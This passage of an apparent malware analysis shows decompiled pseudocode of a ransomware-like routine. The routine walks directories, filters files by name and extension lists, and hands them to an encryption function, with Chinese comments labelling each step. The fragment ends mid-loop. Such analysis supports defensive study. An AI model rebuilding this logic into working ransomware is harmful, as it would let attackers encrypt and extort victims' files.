 result = (_OWORD *)mw_RtlAllocateHeap(dword_410A9E, 0, 0x10000);
v28 = result;
if ( result )
{
result = (_OWORD *)mw_RtlAllocateHeap(dword_410A9E, 0, 0x10000);
v27 = result;
if ( result )
{
v26 = 0;
sub_4013DA(v28, 0x10000u);
sub_4013DA(v27, 0x10000u);
sub_4013DA(v22, 0x250u);
v6 = a5;
v7 = (int)v28;
mw_wcscpy(v28, a5);
sub_405A9C(v7, v7); // 获取文件ACL
if ( byte_4107F3 )
sub_403BD8(v7, dword_410920, 0); // 将当前文件及路径写入到一个文件中
if ( (mw_GetFileAttributesW(v7, a3, a4, a1, a2) & 0x10) != 0 )// 获取文件属性
{
mw_PathAddBackslashW(v7); // 在路径末尾添加反斜杠
*(_WORD *)(v7 + 2 * mw_wcslen(v7)) = 42;
}
v21 = dword_410934;
v19 = 0;
v17 = 0;
v15 = v22;
result = (_OWORD *)mw_FindFirstFileExW(v7, 0);// 检索文件
v29 = result;
if ( result != (_OWORD *)-1 )
{
do
{
if ( v25[0] != 46 && v25[0] != 3014702 && (v22[0] & 0x400) == 0 )
{
if ( (v22[0] & 0x10) != 0 )
{
if ( !byte_4107EB || !sub_405B11((int)v25, (_WORD *)dword_4108F8) )
{
v6 = (int)v27;
mw_wcscpy(v27, v7);
v8 = mw_wcslen(v6);
*(_WORD *)(v6 + 2 * v8 - 2) = 0;
mw_wcscpy(v6 + 2 * v8 - 2, v25);
sub_4067AD(v9, v10, v7, v6, v6);
}
}
else if ( (!byte_4107F3
|| mw__wcsicmp(v25, &unk_410A1A)
&& (!mw_wcsstr(v25, &unk_40B5C2)
|| !mw_wcsstr(v25, &unk_40B5D4)
|| !sub_403C33(v11, v12, v7, v6, (int)v25, a5, dword_410930)))
&& (!byte_4107EC || !sub_405B11((int)v25, (_WORD *)dword_4108FC))
&& (!byte_4107ED || !sub_405B65((int)v25, (_WORD *)dword_410900)) )
{
if ( byte_4107EF && sub_405B65((int)v25, (_WORD *)dword_410908) )
{
v26 = byte_4107E0;
byte_4107E0 = 1;
}
if ( (mw_GetFileAttributesW(a5, v15, v17, v19, v21) & 0x10) != 0 )
{
sub_406245(v6, (int)v25, __SPAIR64__(v23, v24), a5);// 对待加密文件进行操作
}
else
{
*(_WORD *)mw_wcsrchr(v7, 92) = 0;
sub_406245(v6, (int)v25, __SPAIR64__(v23, v24), v7);
}